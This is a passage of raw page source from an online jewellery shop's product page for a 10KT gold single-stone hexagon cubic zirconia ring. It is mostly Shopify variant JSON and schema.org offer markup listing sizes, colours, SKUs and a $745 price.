","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ White","public_title":"10.5 \/ White","options":["10.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21766720","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221799488,"title":"11 \/ Blue","option1":"11","option2":"Blue","option3":null,"sku":"21-Y-004_11Blue_8C6C4","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Blue","public_title":"11 \/ Blue","options":["11","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21799488","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221832256,"title":"11 \/ Red","option1":"11","option2":"Red","option3":null,"sku":"21-Y-004_11Red_9C69A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Red","public_title":"11 \/ Red","options":["11","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21832256","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221865024,"title":"11 \/ White","option1":"11","option2":"White","option3":null,"sku":"21-Y-004_11White_4E99A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ White","public_title":"11 \/ White","options":["11","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21865024","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221897792,"title":"11.5 \/ Blue","option1":"11.5","option2":"Blue","option3":null,"sku":"21-Y-004_11.5Blue_A73CB","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Blue","public_title":"11.5 \/ Blue","options":["11.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21897792","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221930560,"title":"11.5 \/ Red","option1":"11.5","option2":"Red","option3":null,"sku":"21-Y-004_11.5Red_0CBD0","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Red","public_title":"11.5 \/ Red","options":["11.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21930560","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221963328,"title":"11.5 \/ White","option1":"11.5","option2":"White","option3":null,"sku":"21-Y-004_11.5White_324AE","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ White","public_title":"11.5 \/ White","options":["11.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21963328","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221996096,"title":"12 \/ Blue","option1":"12","option2":"Blue","option3":null,"sku":"21-Y-004_12Blue_3108F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Blue","public_title":"12 \/ Blue","options":["12","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21996096","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222028864,"title":"12 \/ Red","option1":"12","option2":"Red","option3":null,"sku":"21-Y-004_12Red_D5DB6","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Red","public_title":"12 \/ Red","options":["12","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22028864","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222061632,"title":"12 \/ White","option1":"12","option2":"White","option3":null,"sku":"21-Y-004_12White_5658A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ White","public_title":"12 \/ White","options":["12","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22061632","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222094400,"title":"12.5 \/ Blue","option1":"12.5","option2":"Blue","option3":null,"sku":"21-Y-004_12.5Blue_8B0B8","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Blue","public_title":"12.5 \/ Blue","options":["12.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22094400","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222127168,"title":"12.5 \/ Red","option1":"12.5","option2":"Red","option3":null,"sku":"21-Y-004_12.5Red_39502","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Red","public_title":"12.5 \/ Red","options":["12.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22127168","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222159936,"title":"12.5 \/ White","option1":"12.5","option2":"White","option3":null,"sku":"21-Y-004_12.5White_0274C","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ White","public_title":"12.5 \/ White","options":["12.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22159936","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222192704,"title":"13 \/ Blue","option1":"13","option2":"Blue","option3":null,"sku":"21-Y-004_13Blue_F3B3E","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Blue","public_title":"13 \/ Blue","options":["13","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22192704","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222225472,"title":"13 \/ Red","option1":"13","option2":"Red","option3":null,"sku":"21-Y-004_13Red_6B2E6","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Red","public_title":"13 \/ Red","options":["13","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22225472","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222258240,"title":"13 \/ White","option1":"13","option2":"White","option3":null,"sku":"21-Y-004_13White_9F60E","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ White","public_title":"13 \/ White","options":["13","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22258240","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401","\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"],"featured_image":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","options":["Size","Color"],"media":[{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","width":1000},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo ","id":21064501198912,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401","width":3024},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","width":1000},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Single Stone Ring is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eStones: Cubic Zirconium\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--15833570934848__main">
    []
  </script>

<!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper" data-form-wrapper>
    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button" class="btn product__submit__add product__submit__add--default product__submit__add--chevron" data-cart-bar-scroll>
          <span>
            
              Configure
            
          </span>

          <svg height="18" width="18" class="svg-loader">
            <circle r="7" cx="9" cy="9" />
            <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
          </svg>
        </button>
      </div>
    </div>

    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">10KT Gold Single Stone Hexagon Cubic Ring</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price >$745.00
</span>

        
      </div>
    </div>
  </div>
</div></div>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "10KT Gold Single Stone Hexagon Cubic Ring",
  "url": "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","image": [
      "https:\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_1000x.jpg?v=1666814863"
    ],"description": "The Single Stone Ring is available in Yellow Gold.\n\n\nMade in 10KT Gold\n\n\nStones: Cubic Zirconium\n\n\n ","sku": "21-Y-004","brand": {
    "@type": "Organization",
    "name": "Bijoux Signé Luxo"
  },
  "offers": [{
        "@type" : "Offer","sku": "21-Y-004","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221209664"
      },
{
        "@type" : "Offer","sku": "21-Y-004_8Red_9DE19","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221242432"
      },
{
        "@type" : "Offer","sku": "21-Y-004_8White_800A7","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221275200"
      },
{
        "@type" : "Offer","sku": "21-Y-004_8.5Blue_BF154","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221307968"
      },
{
        "@type" : "Offer","sku": "21-Y-004_8.5Red_35339","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221340736"
      },
{
        "@type" : "Offer","sku": "21-Y-004_8.5White_302EF","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221373504"
      },
